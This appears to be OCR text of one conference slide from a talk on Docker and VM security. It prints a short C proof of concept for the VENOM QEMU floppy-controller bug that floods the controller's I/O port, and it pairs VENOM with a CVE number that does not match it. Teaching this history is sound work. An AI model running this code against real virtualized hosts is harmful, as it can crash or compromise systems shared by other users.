 FullSTACK
FEST
@fullstackfest
# fullstackfest
@ ben_hall
Think VMs contain?
CVE-2016-3710: QEMU: out-of-bounds memory access issue
Venom QEMU/KVM – Attack via floppy driver
#include <sys/io.h>
#define FIFO 0x3f5
int main() {
int i;
iopl(3);
outb(0x0a,0x3f5); /* READ ID */
for (i=0;i<10000000;i++)
outb(0x42,0x3f5); /* push */
}
N
organize
How secure are Docker containers?
Ben Hall